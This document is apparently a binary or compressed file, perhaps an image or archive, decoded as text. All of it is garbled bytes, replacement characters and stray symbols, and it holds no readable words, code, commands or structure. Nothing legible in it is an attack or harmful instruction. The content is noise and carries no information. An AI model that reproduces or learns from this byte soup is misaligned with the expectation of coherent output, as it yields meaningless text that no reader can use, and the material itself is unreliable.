���$����e�7d�t�7A0�����w!���.��8�Dh���nh���+(&�X����Y����Q>"]�U��,��M���#Ѩ<K{�Z6�qC��!��Ȧn{��}�Ӥ��8��G� H?��Y4���E �>�����4�'�} �Ii+�.ٺ�߼��ȃ�4��J���%��p��������"�l�6k��XI�A 4����g۫�p4�h��c��.�����T�@�14;���oN-�Q޶;����m>0m�� �wU�$�������8M����c&�Xyi{��~�%�Y�S��ۍ ���4���p�B��� �9X`v*�3@���S�UÆ'��<�˛�;a����B��W2՜H��`��p����`�G����0.6�m�g��*-�I���* V�;�[��YDl�H�P�-A���2g#mH�������i���.�G���XsY�I�k_��(� �N�Q8��`{1����g��,[��n�֕6	��I���p��w�V�>R�{�,B+���̹@[]��5v�,���s�敜�a�t�1�1K�� �f.��N�h�ȏ���@5v��V�X���hMՃ@���eM���o�8e!-�`Te�eه��>���5���MI��	�"�L���:���
}o�2��u5���p=�|�y�Z�l���e�
���-�eA���R>h�1 ��l`�5�\������ؾ���_�6��׼	�ma
4�5aI�Fvm6m��u>I�w�lI��
iרaHm�'�Ō����^�-2x;Z�!��C�����i�Ρ���킨�W�7=��>�	�������x��%��g8��d����b��������f%�*��-4 �2R�_x�/=@l�x7(�Z�ݷ���G�F����{>��{7�W�;���G��`���IV�� �W�7ɆK��|H�̙F���ِ��b.��9�7*zy�Ԁy��G�x�����@�TlM����b�t�gw��+y2��I���KطS�[� ��|��M/���H�a�_3�I���`�If�$����6�*֚�Z��	�@�$���T_ �@KR�0�� ]��8�:�"������`l�d����lk�p�U�1+�z�ע���(�U���Z��$ϊ��I6,���@r#7ɯ���ߐ Ȁ�C��<�㜓9�31k�|zy#Yy���-]y;��qAȬy>�\�V��u�w��"��QlȚ��@���`ļ�=�>wKx����� ��@S�4I@�� -X]W6���qEN�8��HȈ���s(�I��t�������I
M���1lzp)�����p�o���b���h׌ۿ���Hhכۙ��(�m	������X�� mB-�����D�@��#���L�{���B* ޥ/��w�У���1��\u_mWΤw�ذg���f��)���t[y�	Y	��pI����L1�|	J�����X 9�&����+
G�ʠw��+Km��vw
X�����պ����ʃ�M�8���aV��x��&�����ޛ��YEc~%r~�5 }YcW��\�d
g���~vkL� ��̮��Q���N]�Z-���)ς��F���<����Zϕ�^�ɯ-�\�t�����NU���A��wh(�߹-��`�-\�T�]�)�CºU聘u�ֲil�I?އ,�B�(���(���vuK���|�P��5IO�w)O揄M���y)J���~��� ����x���
\��w��qP�h�,����[��J@HJU�I,��=��w�Y��!�l���O�������Vԡ�J�Բ!���q�������%Ҳ�ƕ�<؏��t�e�h� �pI#����$*�Ε�𨂠��h���R��|/�N|e��\,Kڤ���[����1�Y˂-+����.���@��y��o�Q����ӟ;wɻ��#�e<^^���u ]��4,�C��`h��cv09�w�J���(���-��^R7w�[~G�?E\���`����CHK��OT�|��3��_���=U@���!�F�M���J��Z0�EBMM��%�A��Gb��B�� K!�5]�ِ������`���UM�����m�I���4.Ѳ�j���Y��` �bX�2�:lی��~h����a��h�="��/Ө�����`]�$zأC�;�\��G"q�w�<�0J��0����o�`8��&(�,��R+�

���ג�ΦI9Q�d���S����w��`���!�=��@J���A�:�=�Mݲ�T��y@�����wlZA���*���uE����OĪ�-�I���\�>k�ȉ�* 	�h<.��ť�iC�ԙ iI����ꉫ� ��|H>�}�錔�@����Έ�F���:�����SB��Ί|) ���t����>�j�) �w�A�:��/�
��L����x�4)�� �����̫� �y����ȏ��J�o ��BB���l�l���Fk�p�}lw�&�T�4*�����8�t���d����P,����.j������	�|�� Ƚ��n�9
�L���J�п�=􍤹�S�����'����:"�yi��A���!��Uy�5�ˮY�Lu�ť@
�W[�B���.o��q��i��9��"��ũMsȟhx����Jtmͼ

��i��I��*��@t���bR ;�G�'�
��"�����LQ_-���o���Qϟq5���C;Ը���{��ʿ��)�w��K�D�?��Ƅ�H�.~U�wH������������lݮ��J1{�H�m����,@���Y¥_���.����M��Բs�[��њ�d��B��A�9���@X�2\��E���Đ:�2�
�\�%q�p���
�H�Ȃ�L�L����֛t �k�i�ֹ�f�r\mZm��	��(ڗ����!��_?�<�����Y)�	������Z�q�p�Yj��g���	\�.�	 ��v���0���w�-���<�ܤ彇�j�i��:zE2,���*G�BY���l���y�Ӟc�����;3��G-�i"^şC��0@��3����>!��m�֩(
 �+�JD̈́L��*�OЛ�`��&��].���K�&�:v��iC�h�e�,Զn<�����8�% x�3�jb:o=�9G��-�]��H�����+"e^�!�$�/�+�����l(������h��k��<M������q]순�v�a�!���w�~�@-P����X��9Ѿ
*�B���j���\�?��A�s/F
�?m��S��%���;����VǨiA&H���yd4ɨ����f�V&d.���;�H=�j<��	� r���:���K;G�9@�}�3��i�C�j�M��!����l��=�P�ܦDXu����݄�MΊ�Ɉ�-��Y�L���i�GO,���Ĉ�)�j�bP ��ΗR/,�>d�3�&�eso$N�3��xB�9�c�4��iw���Ȉj�]^|�����͂L鉀�j���V������l����t����ʦQ��k����&8DH�l�:'��z~%MS(]CeL�U�Z0�g��P�W'qFF���(����JX���4��ͨ�Jՙ�TҌ$ �-MC햿�M��O�������˲
��4�_u��|�qH�J�pW��vK=��ՠC����ۉ�v�a�8aE��Ț@���5�ʄ�J��J3�r�����4��\5{��w�M�.�@_�,Qgdi�@������*�ɲ4IPU���(c����d����ߛ���ݞ/��t��x���L�錞䨗��0���V
�0H�pY�h�`�]��U��K%��xI��H�\ɮ�	��+8FF�8�B��J��Ji� �J�j��ՠ�dm\�Xܓ�N�A�X�I�����J��(P�֏
����韐β`)��̲ J����H"�������J�����Q���q���`�w*�K�
�@
V4�%�n`ȕ���Xԫ�*��*��՜�<���H�U=w|�)P��/t̕���DM�ؔ�4�_Κ�N��X���?\��	��Ȅ����M����lIl�E����Ȯ4I��	z��슠,�H����ڂ��J��l��Ҳ���\���J�H�.���_�BV�x���*eA�Ct˂hG�
�`�8��E��NȰ�����P=�5ʔ���T��ق�ɕ`I�p��q��.��R�O�H����H�w��٠H�h�h�����L�`i�����\�p���i8Ł8��o T��p��f8ș8��1���/��z�)L[���X�H�۴�� ˮ���L�0������ d0H���a(�@I�N�f��$$j�:Ѩ�
�H	���ш�ML��(X��-�YՂ|��NKQ�ֈ�*@��E R�.������,���}�M�J�L�����A.���R�Ͷ@��Ǩ�)x��O��H��m����
wXʑ�).��0ଊ��Cv\��򉉆-j���/̰^�p��"M?�� Sn�-����I��ԇ.���Ɛ�ڕ�`Ni�IF��W ����� ���7�S��.���4	�`Ȅ0ɛdW��A��F�����`l�:�v�b�H���CIo�9]�`�0:ҿ�U�	DL���H�F����@��Q9�#=���2�L}�xɄ����ǟ�
��-�|��ȷ�ɲ��Z�#mx���JĊ�>�����k�w��
<^�C���*B�;����!�ĩ#�#rE��ZW&��<�W��	�"�����Nݤͩ�xi�v�HI㐎>��6�\z���M���M*M:�$�xG��*k<�E\D<��+vG�H�;��!�#��R�x�"���P_ɡa��$���<��JP����b�p�W���$@�I��ѱ�(�^O��V�p"����N�E ��_�S_
��m��&͐�18,����en4�0ZL\T�4	(x�_�ײd�w��m�U��irJ0i��᪕�]�Mk���@	�$@��ѩI����ɿ��"�ǔ��RP��;�"�FM�&��R<���x�*r�v�n``	HM?y"G�,ɄW&F�h����W���< �2 ��g��'��( ��Ĳ0J>��	�m�kY�-�L����gs.��a�E��)o�6P���Bm�c�؁��'����4�xU���i�vesR׸���ۍ���!��L@���J�����k�����Bۚj�K9Y�wi�F�|��L�y��H����cub�w��n��w*���ȗ�L��v��i�$�3��ɚ'�$n1EN��ܿz�z�������������(�N[V�vJ���C�2`�\��w8�Sk���tK��Sl��A�mF�Sv���B����]	�:̌��𢇦N�$n�p��������+�����ܞ���̚�H�N�	��v�{�R\�s�t1&�X��l�Ր�dm�c�{��;�+m@J�~�V�{$����q���M�wèƐ����WX�2�b˜��t��ȥO��4R^�����_RV*/c��|���R;��r�*�Â���0�{s�
�d۱�x���!ݔS2��L�����a���@������m$*�(�}qܸR��]�PjlNF҄�Sn͇�é���z�y��b��0�J���ڐLxZ�y�n���e��rY���1�}
6C���2�N��˩�.��.(fy|��`,)��ׇ�0$w��z�}=4��G %	��h%L�Bw�%�)G2@�����I�HҎ�č���\����-��X��O4�$����烺e�A���:����Ŝ-����)F��>ԉ�x���z"����ݻE�Gy���s����p���}�?N�0{�̀8ŻР�A��̕Ʊ�������T���z>J�s��iA"Z?�O���=�� K���G۰�)�D����;�3i�ʎ{��^����͢ϰ�𿋣�����`3�є�v��bB}R=�lL�$�l�Fd�}�w�2��P���a�=����U�ɩ��t�(���������B(�~%��J�{�+�]UI��1��,|m�β�b�t�������ӊ���I!2mq��d�� ���w21�0�ԧz��;����T�T,�LȄ|���C��m��k�0
��;/�<�I�ؐ�(E2ŮTr��
����H�\�h����Z�/�H�ܽ~O)��$r4ߤ���Ff$g/��mr/DqCL��P2�m1���9�`HHBL��G*�����Ơ�w��^'p|�[A�q�t��wc�3���*]h�_sF�D�	�W�;t�|�)nGǋ9�_�(B�H�P�[N����3���y�
K_I�@�*��-�����A����J�~�tS�~�&A;�Fա"�*Gs�DGs�`���[�F'��S��<puԀ5RX,*��R���uZ���ʃ�u�@L[��y@��3^TN�YϞ��<�~���0��`EV����JX@uҜ�U��E[��PZVk;x3G_�w�i�p�jcƠu8�6y�v��̷-ն^�v^��=�4w����
�<��u���M1�3�9u-d��'D��eS�53�ƚ�+1���t�hj�ɟ-����BZ7ڀ�v;�i7����0ИJ7���-�yg衟��@���|�q/��E���� ��Zϕ��N���.��.�:����ب���	�#ߥx�8������l�U����xG �>�&<5�h���ź�:�:��؈��ԙ��������kԐBl��wI ��4�*J���d	��Ǟ�q}7��f$A���*���b��7�-(��*�kŚO�����{��p hk"h�c�vQ]9u�)��y����hN���4P9k���v_+�BS�`���N�˼�Yg� �A-�����"���!����"-g�
*���B��إ��>s�$�H2�b0����Ȕ�tO>����!6vi,��R�5���'�OJ'�����(R��7u|{����%����@����"�^��x��w�E/�2孇��9'V�����8.! 2�N#8sON�ˇ) *�46�����ܧÊ��l�DMf (Ã 7�R%(vY���u�'��̂���s�J�v�(��Ta-
j��el%!���`>�[��&��#v��P��Z�xJ�Y?����8~�[~`�@��g��F��DC��e`�zΕ;L�C�ű�T���%/i�t>Y�M��Q�C���թ��ض$��
c�2���6�Z���,���?9��� M�R'5�w'Ld`2�<|̥-(X��/!���RiTx>��	����^,)ޣ�k��2b_b�j�ו7�1�)�>4č�Q�O���)�]m';�V�4��ob2�8���E,!ɽ�,R��p+�m��'��fOb���xJ%#�\
'wQ�iX��A�/�Z�{���v��n��dHC��),Kva����2�F|tɀÏ�����a��D��D#^[h��^P��$���"���ن߷Q}q݁[?� @~~�@�v��*�w��
J5`*L��. ��)
����Ȩ�	+����S3������#�_���� �eA*ڏ&!q������3?]������`m���.�a��:��	@�-���I+=��k��j|�����7Q�p�^(z)X�(H�T���Vn�cCnϷZ(��1H�z?�r�i���!tK�w����#̀n�̊g6=�
�K���:9��П��9�ʃ���W������髫Q	�k��&�,q�U��Ϯ�,�w��E�q��(�����݌�/H��J�b	� �Z�M58^�l����A���s,n4�Bnՠ�4:(��1�-�X����˓�Cզ��
��N���MSvo������>��t������lL)ɣw�R�=]/�Ʀ��]�1�Fخ���ZK��B������T$�@{�|$/�P�Ryڶ����~]��j����4�΍��2 ���
`��i�i�Y�:��-l��|��+N
�2�<*�'�Y�����ހ��l� �O�ơɳL���r�u{�G��ةPY�����Z�r�xD����ܫh7�l�+Z;��8��+P9X���^�*=E��<x/c0`��L���m�`h�����[�Vn���e�n&J�޼�����Ƥn�:"��� �o�$R���J�äM��S��9A���%�ĉ˜�n���x�%N��!������O>�����ɀ��6؀�0F�#�
J��&�[N������q����w�������։��w�w���8(I����@8)K����9*M���T��MI���p�!l���q�I(
���t�ʨ��c��~�i��w�P��h���W�#��n�/ǅB�h	ÿv�j��K��>$Q;�[ޤ�j���Z��훕�48����J4q'���v����(�������&�#�`�n� ��B�	����#�E2=c_&S2����}(l#������(�}���O���0��ډ��I��%��``���w�g�|����@�J�i�PxkC�7vP?��@��'��������^�������ɸ������xY\�k��[Ƚ�j��.u[��. j�F����q�؄�Y}���Z�I��������Qp���ʑ���A�\u�Q�Q�A\k�ӆ�H܏���y��.!n�>�ف�_��X!O�m�+bh����
���,���@�R���Ğ��,چ,L�	:,�iݭ�������b! Z���ք���Yw�I��!��D��lș�^������1َ+��L,+޿��kB�:�0������X��.�"�g-�f1`.s�%�+ȨYp��Uo����I|mu���3z�[)��#�:C�Y���C��'l���߼V�A���&2���2f��֡m}��х�C&��Ô
���#�Ҥٮ�����C��YN��M%�WʩzA����d>��%tGwq5w�����X��������}tU��$XL˟w����7����C] �&���|��{�4�ףq�X6��^����O�w0h�G#����J��Y�����vJ^m�Vv�\wXfsg�%��#�]q�5�_�1����%ȏh�(�Ъ��-�,�� r;�86;��]�[�!���a6�xxO�wͶD�/���4����<#�;S��T������x��+��G�-�-�H&�!��Ɇ�[����iUt��J��L��8���-�Z�h�������*�����ɬ���U�(w�l NԠ�����[�}]xΙ��/�M��'�N_� ��qn�1S
{������E��j�������˘��$�B/л3h���ם��@ܝ辁�̣5l������;;�̞�tϓ�P�e���{)�Bx��N�wx�X��)`�'��	�X�Rz �lk�k)L�>������db��`Yd�`��`��thaP A�L��-J��Ǩ9����:���v�M�@�����x/�y��xh�T����w���-��i�J��9n�Q X̕!λVXe���T����K���ċi(���&�B{,�݅��J	
����z�Ȋ��H���+�ŉ=������9N��;��3Ӈ���4	�������]��.`��g�Z&򽽔8o���2`ȇL�X�r�[	�ۢ.x���\؇)��@�e>c&'�*�� /����ɞ��f=�($	������#�E�ΰHQF>�y0H�����k��pd˰�R���ϐ���w�I�0E%��CSV�i��p��򣍂��Ɗ�K���T됉�L��Ӎ�w]	��%�ՙ� �� ��ka��3�g����H�p�-�� 6 \�@D������~7�1Ⱦ�h��p�Q0����0?��
�����ɂ4�ϟ������5�9 �����˩G`�C	��\����V��Ҙ�L$Ï��̈����M�#�:��:A���@/�	�Z�
�<*�����Ǥ� �������܈�;�:�ԙ�i��!�u	
��w�Q�Ju���L��;Ӹx��;�`������p��`2�w�f��el�-��	�@)�ɄLɊ���z�`�,��	�j������ ��2���h��iF�AN}t��M�f��z����E�Ȁ����$l���ɗf�KC�l��pz!������O��Yћ����f� ����(��, ���CA�wBrW�!�;��	�(^5�J�t	
�K���L���@�?Р
N�Fy�Tk�X嚶��T*���wXe�������?(������`Z<Te��lN|�Ҙ��'`��pH�@�	�ܨD��{m�t� ��F}��j2���8����)Dv�J����U*���艃nH
��?�@��
C�f�����c���l�x@�"xN�vytk�H�U��zݠ��-X���{��tk�8�ƍ��I�.c^���Ӯ��s���<�����nޤ+sd�d�/c(�ڟ��	uO�����*���^1v]��0?�K�>7���?�0Hw������z���A�c�t��4U��Dv�D�3���C
��hw�������0����3n�蘡�wh����2��<{������˾��Ȭ={���sm�u�����\l��O�ȫ�ʫ�����6_�����?����ت[�������2�����䎏3=�|�o��(ӗx������	�`���o�tO���������O]��������0��.��~����֚
X��C9����šP
�옹8ټw�����L�����A�����ߘ�(��ټ:���@�m����/Ӄ��p���co����$����h鋹�1���.�f��� �鰘	���Ӝ����D���_:ĵ��߈�D���h�w� �y�gi����οQ|�w8�Q��Gy�8����� Z�b���,�4٪���Y��M��<�����P4���AV/�����v�A���v،M`�Ʉ'�%����(�������s
ė��M匼�Gw�� ��J���蒫)�	���������(K�`��.���ˊ�����Ý���ß1�-�������������9���������H�;ؘ����X�Q�8��q����a�Xv���Ш�A �C��O���{��Q��;�պ�w�ۏI��܂���n����w)����X����ʎ�Ɋ@��	�_�����#�ڨ���љv^����O=p���a�fX��@1���Bpc/��w0� � �p|����p��.h��	�����;���9�K<��܂#���@�m���ر2�N9����׋��ڛo���> �ɲH��9�����0{B�*���A]!��P�Y!�[��@���O�H�ꃨ�(������a��2������X����Y���ъ]���wq��H���(���؂��₉�	���(�8k��(������d �wȫ̝�pО�:�H�O���*݌�1w���p�������������,�!h�!� +j��Ǹ4݌��Q�Ј�ڈ"��+0}ʬ��p��o���X�.�]n��y��z�s��`���-؂�뒡�����⌅@�aX��-v[��8����o��j�I���������讽j�'v  �=���� �xQ�w���������S8��+�����������8�x��2��(9�S��~��o�����5��"p�`��~wj����8�.�H�\��]J��j�w��Y$)����.Y��h��%�K�c}�����Y�������.��	�-�	� ��NR�]^�w�%��'1;����#'�����a��aQ#�+�h!vH?�"��0> ���M �n ��x���D!��UȄ�8�P:d���m�6���h����D�[���$<K�4
���վ��ڷ��a��稤(�4:���#��B>����'O��K�,9>���8��M�V�%�wJ���?�]�#�����3�,C��2 �꺨�`�KN���c0��c?�7��x�#ӈȣ�Y��� c��0�$�9E+��)4w��o�.���9�Rڏ9o���c=ֿ=�,�+ٚbb��ڤk�������J��+)�5#��Rσ)�d���(��?k�?'`�ǵ��/��!�4M1�8woN>�A�ոӂ�H��+����;vX���2o������I�Q^#�N�끙��Z�,���w̿!���J����(J��څ ��t��D��x���4I�E�ϟJ�b����L��K����B�+���i.�?Z�M=�  �������R�
�D�7��,����C��H�f�N�_�9���"�X�r����������$H��冩���DI�(����
^kƦ���؀@�=���N�T$�d����%��)�����P����L�%ƒu��eYv+歃��q��˿����?�D��^E�w��#+D�HDd����w������������H� �#2���)�dO���ԙ�80���z�wx���@� 	�������Z�Z�9��l�pt^�ع�������%�M�S���(������؈��B���*���Ϳ�n��X���<�Q��qz���*a��*�����A�wئ��[����}�N�N2RÂ01�T��(+^���1_�+2]7����_\��73m)"�'Cʚd�����H�G��徟�J
w��*���-�q������Ș����,��2j&&4���=�أ�~Z4o���
�IQ&Ԙ�O���vܘ�̊4������Rο�R��荾��/[<��#3T� Tv����7p��8����IE�Cڸ��	���2��ߵ+�����j ��\���s�7���G�����\�Dr��"�h�g�Պ����/�h�Ψ��x���������ES@Ó5��Q������И.�>��i�٪� .��=	&i�wM��� j@DHW�]J�i���3���H�	%u��0a�9j�4T?��(ަ��������H�gt#�H�>���x@lE$�hP�-D�_�����$3�w�mx��x��u��-��h�^�dPc�V�*4��w��+ɚ�Ƙ��/�~�
��*����i V��H�qC4�1�CD~"��,f�g��a��\�)kh�vS���5MG �����H"I
t��$y��^��G����H�\cD�V����;x�������w��X�D�dZ}�J��i��V/��(��Ň��	��>����W:|�o�CSl�<ocƘ��}{Vݨ����[�H50�A~���m/�� [���E�,��S�y���T�BM�#�*�U4�[>y��@[����^?f�0Q�:��e)���(�R��Ȏ����؄�!dw؆J�5��-�>z������B�n���B�Y�����	oȄ����Y�-��c�{��⒄(}���L7}�}7��!ySxy��Ϩ]���@���~wV`�E��H\wV����И��?��[NV�xF�T;7����Ps�4v��V������p��9��v�tx������عy�ɉw��D�Q���<1�+Ψuv}�*Y���2\,A����2Y�����j���^O����r	N/�Ǻ ��b�$�=�mR]c�8�M��^d^�v\��X^����m�py�I0�m�����H	R�x�Ԥ�;Iۣ�i��U�Q�IT��W:H$1��5�|t3��/Fӊ�T�9(���X�9�w���r/�������������!� JN���j+xX��
Ӎ�S������� yG���n��r�o�w�c0,on7�-ϋ]�/��<�l���	h�-�	�p
bI#"b���<xʄ�\��'�@C��s�8�d�H,��I��2V�:N�`b�1� y%��<�#��<c�=Tq�̒]��6V�3�/�s��� %��r���0��L��#yZ�'0�ҊJ��Qz�*���aZ���8h��醯�� ūf�a�tBsw�� {LPK��t��e�h3!.��h��hӪ�a��΃*�dB�������==#�,P�̌��$̑o0����ˈ��	���{��:�R�;�
�*Z�CP��K������OG���L�}O���bAs�X��0+�Rf��/�vy��Eb��D|���	�D���a(�ˈѤm���?��d�\=������N���~`K�/Z�+|���	�6�h3i�Ȫ���ڡ����J�;�Bo����.^��i	_�m�w^%��d�7�>��]�
��-Hʸ�2@j��m�Z&�T���ߤ�9�1�Y��j����R}۫R�^��Mɲhv�;���*zl�r�A�ș\� a;��	�����1�+ ���\�Jal��%�?Z!np�t3���Ɏ)�!�+�)B�`+�r��98�����A�<�=�ɎzA�� 5O2b�[�8u���5�a��5.>�?S���t�+I�`[��T.����2� R��H�ᆀ@�o�xw���ƃ�HK뎻�̍��pX�0��-����{(����Zƺ;VX/�(�����uk���/�o� �F�}$�ͤ�Y� �^� �&�t���Zt�����������ť��O�:�=�q��`B�|J�3�	��b�DxH������)H���Z��]�(f��G��Y��t�#��vۺh��h˱v�,�F�O���
H���l�v�ɥ�(��t��ڈ!�͏�T�Zh]��٫D��xt� �w���B�5q���4��t|*6G���B�'R�q5m�nt�:y2��屗�0���C��؟�@����\�T�<�
�X�âP_�z}��Vʉ�x-�X��v���A�)��mƫ�m���˲����Ŭ���*��Һ��v���b�
��P̯�{���tx.�w0�`�(��*��`߇#@'
�$뭣�j	�1��J�2���"�鉵}?7יn�h�S�tb�fy��j���LI"����Ôui���w�/A���������ș�
�glLڨml��(2�T(�ʵ�+�@��I��HO��q���|��("��ӓu���`β����h���܂(�	/,h���� �-.�ݢ�ە#�I/�᪑�G"�^��5c�'��-��L[������ߛE��f��#D$��i�1��_H�Z��;o�<mMrߦ�p0�h	��������� �������h���.��f��@!F�����Һ�0�_�F�Zi8
̃�4��ðP�w����U+�-����{:�3w0I�2�`���Y@6���-�e��UTM�a%��ڟ��Jt�NjcԐ���p�b�D�S�����f'�jo'�Ǧ�$��]�b	D��%�����R΢�rϙ���V�b��[K�Z������	ĎYT.k��_��Z �8��9���`Sj�+�D\��咤��#�]����[���E�Yz5u��n[������5�9�a��_��cM�C�V�>=NG�ֱJ�A����dw��ѧ�ȃ).�"��b��l�7tO�c��@���p����o�n��V)�T*��+��*H��L0��m�9��x�5��:���R�Yz	��g�E�������3�T�/�? �RX��`�_EN0F٧��l7����ղZ2Ԩ��1�F{��5z�!�(�C���چ���4�	����i����p�q�چ�G-��Lh�F��B�}T
�K�I�e�ZȀj+�&���X����ʮAm) ��Ks�*�wy�̨û!�yM� �&�ԫ�T��^�v�Z����ib��}sJt3@h7f��pW����T�xv�sq��Ѐe��"��tնu�Tl�J��"��0�9�!@.�@/RAaȀv�S=������r�`�������ic�j1���]����z�e�
�2bT��&8�ۈ�	���o0 ����J`��ÊȻ=�	�؟s�J���y���҃B���I2�	�4Jy�
�P�=��K
��Jwd�2;����h��X�pc��ʮl˻tKv8����j:E��*0�$��(�Lxj07I��`����X���^�ɋ� �,[�����"�I]K��Ҩ�C���C%�I5�LI$��ذ��qɭ���ʫ���<e#��2?�ɉ|��x��r�1��H
���h��Þ�8����(�8ȿ�ܚ/X7��%
4�$�K���"�����9�L��3Lk��X��؉�t���p�X �(
�S4��������p�.w�{���B��4�8(���; �N�y�0��HM����������O�H����[ ��1I3�4�8h��\��p��X77Q<��.��\�ꬂ���Z4ݳ���(c� ����k��وt�°�/z�]�Ɇ��
���D{Ѝ��4�:��0(�.����) c:��O��������
�ς�B.�
CTA��'�
K�O�ـ9@���_���7i)���؂$�4����	�%.ؑ�w|�!����ąt����q���* �.@ 0ԺԲ�j��
���	�8�A5>Z�=g't��MO��T�`��ԟ�+�@� A�I�@�X��IqL����
.(�6G�Xs�
�œ��Ű�p+|�����	�.�L��OI��d�H�M��r��	2�Ю�A��2����@��M҂	�Q����Âm��\���S��PB����X����&p�Wp�ء�*h���9�@��Ǻ�G�0� ��[w��X$���p������p��
����[X4��۾5�������ۿu� � � ��`��5
��`	�t��O:�v[�I)�S<E�$�p ����m<Q���.CíV 0ܵ����X �p����;�Üꔶ�O��!�.�	���]�$r[���%��	�����h���u������p��@�$P\H��l7A��\���6����x��W4�� i���	�0�b��Ө� ��:-Li���eLE��w�	�p����0��}��|�����e^����Q���b���R�_�a�%�M�i0���[�� Y.���\4c�	�յ���]�@��H�3�'0| � �ؘ7d��Õ�j���A��G��=��!`	�pXA�ڢI���Z�\�*0_􍁷�]��*M���XL
�C��TMM�H��
�p�dć���ː	�X����H\��\�'ϚJ�X�Q��_��k�}������]���኷�QG��w^����L�xP��Z�ԯ��+�����@��@�H /��N��2V[	[U�$��XT�����HyM%x7/8^�⚻0���D��tEW~�� �&X� sh8ݓU�9�����ܥ�����i����T.V���\	��d�����Q'HR�PԐX����TX]���*�V��\E���ue闦NŝL@O0��]��N�"EE���Z���[������{�������T]���BM��w�	�(��� �����p��J�s�fk}�_# ��X�v[�th8�K�N "��EŴނ, ��HYȕ��s�Ƅ�
�8�X��!�ê��$1 �)K�U0���	�Z��1������^ �pԀd��L)r�'D,�ƈ.x���n:z��l_� 1����������hLsn���Ƞ3�2kJ��=�X���`h��Ɔ�^���U�9��朒$��`o��W���@٢zͤy
ز���F����w��� �v;�r\�{<��-���2��n���x�ۨ��t�g=�|���
�8� �����F`�W2
R�90ip�~(�����P	ظ�٘�� >N��`׊�f�'��X������H�ʌ��������r���9/Z	��Hմ�����!�5T� V�0
U�d>�P ���[���ǐ-b����������H��H�إ���1����^
����Y'��P����.\OY�]�[G�hwc��*�hťp��%�\���4�P�.I��h�A������c!��Lw+�&���-t��8�(��@�����L��.W#�%^&>)r_PF�u�&x�v!#X�]Z��j)0��O?N �p�%�V=���qSx�m�fV YA��Fi�o������ @�� ��Μ��Ai��M�xn(�����&ȍ�`�E���e#Ɖ���t�K6�u���Ww�j�.�� sX����>�Φ��Q���Z���H��X�o��w6������X�\��f������0��6(CyP(C!���	�x��8��`)�oC�-�0�� ��P�'���z���t�]O�7��x�>�����e��Q\���`��H�x�ϡ6|o՜����!� d���'�s�PDQ(iЍ%������p��hǭ�N���B�����0<�w��z�� ��J����=z�O�R���a#H���j�6��+����
�  ��M.��J�R��Bo��翸�~(�C�w�o`j��5����X	��l)��7|9��v\x�T3���4�Z?> 0�"Á�.��� 	d$Y�Z�+r��h�Q��{a�� p�R�`R�%�~�XRȷW�H�8��/��8�)�-� �s�؂��<���s^�qWMz�<=�����l��t89��6��HֺX᝸��*6�V��n�� 'm���$��X�"��a"L��j���X�e�8U���֠<��0�qUfa���(�'��}�!��!�?���w��
 �R�Vc�2>��QO�XҾ����C���j�IgX7����S�w#q0���N�3��L7�����,4��о-�]{� p�s���E[� �w�����@�ˍ����
v�����.�������O7���p9�z�B��:�az�D��Z$�{�F��2l�\OË}`X�8�۩v������.�s�����ݫ��u肬�ԫ��c!�	#���y�Ԁ�w�p�FD�����j��I��ź)�
~J���w�s��j��d�r����s���.����r�b\"�;�e�-�+u'��+۾5�行���a�k���̨�;�w%�sGZ�����X�t�5a�~us��������Z�=O�uɔ�*�D�w-�CxȪqjÌ�6��
��0�������l�>u[L����؛+}Y�ɨ
��6�\O�w�Ì�u��:�hT�����ъ_��`����ȿ��,
�wԉ������㹜���L��ir�w��؈�R��ȸm�2q��B!���]q����ܜ�w�����=\(���Ǒ9o����I�Ђ�R�o��LX�����Վ��I������Ȁ�&�Y���\��0�N��m�\ܞ������r�������68nY³�=]�SQ�a��������j���L]�]+�v������':~2؂�࢘���L�H��׬\9,�����(Ϯ�d�?j�Y�I��X�7�ܤ�w���^எ�sw�D�C��ń�o��Y��Uv�fڗ�m\��|�ɡ��T3�M�ب�,��-Ps�-w�*�H&��9������l�������w��a���'���W�qY�n���h���p��i���=�Nh���p���S*��� λ]X�:#�ߋɒr���%!��jg.���MQ�xI�P���1�xR_�l���dm����-�����_����}]���ް�;�\!����f܍ q����P��8p|+���\,F�e$wȕ��������]f��F�'����r�T;��a�K�@Un������w�֮��	(u�Z3��� J�*��a��|���a(�w(�ðϼCu������&����I�� HNz4S�Eǥ� �,���h���꩞��Imf���(��� �����g����v+ߟ�A즀���11��r���� �t���oJ��l���u�����m�
�B��yK	��훨�'�
��Ȟ�����}�L�.���-,�q���(���Iu+w����w��t+����,i������r�L)�<��2�Ԟ@��;�bI���
�M�WB��1
C�DPl�ᑖ���"��O8�6`��XK�����@�΅ۭ�pH��Xf����PK	���̆V� �٩�0 �vyǀK����@�������Ik�~���:<-���=���̠?AŰ[��.����/�ՑH��ȍ�h�d��	j� �i���\��\��s�ɏ�� �=����5p����pp��Bٟ�<�*HwpL��43�n+���8���E�?���֢PI�~�r���H�|9����YD����(�|܈�� �"!�u�ہʸ�Lڈ���%ZQ`-(�`N�,���h����9��(*?��
O�
i�_�a�MD|ۮ���&�~�Ua�K�W��.#U���Wx��ѐ�P��U"�?2��r\?���ݸ �I�9���.�=����Z�]Z�����̎m Ă�h��fr�A8���z���

�t���>x��ʌ4.���)w�shTx��3Z��p���0pM�Ff���5�1X����*�#.m�B�SR�+������B�7 u�C�> �����w���@4y�KC��			�LH" �������� ��dZ��i��v�(uD�������9/�۾!�0��D��L�=a���x��뒗���7������y���]�ߨˠ�� �Ȉ�j`���� ��1��H�8w	���쪠�Ȁa��,m�Y^������%O�N����}���V�0w�	��Z��g�����/k��3�� �ѭ}^b��y�9�ܶ�I����&ȏ�B`��1�}Q��D���(��@M'��_�w��@�,ajĸ�S��B�晨�2T�Ak,�L�^S�)iF6MÌ"/��eL�(��[�8Bd�m��܍]��T5i<����)D��j��L�؛q(��O�?�D��t_�H�O���Th�(�4���ޜ,��P���9��,�m�i��
i�\3�瘾�./�]x�ʛ� w/�M����Y�'ay��#��=��Q�)�#2�"
��ɆۄP��9�xI���@��	���b���NwI�0�L��J�Ȁ��ey]��ڪ��l菹��i;��x�4w@>�4��7T��H9}�;
d�-�mil��+�0�R�`V.��4!RٝL5%�EF�Yt�^��lH��H�(��5	HL�4	��ʟt��P�艍 H���<���8�T81�ɔ
��m`�0M���~�@����I�ʃ0	��A�ȸ�wVCyK������8ʇ�Ɂ�ȳ����kyh�lɖ�̇J�tP�m��y����XT
��"��Y�L�P�Y��Z=��
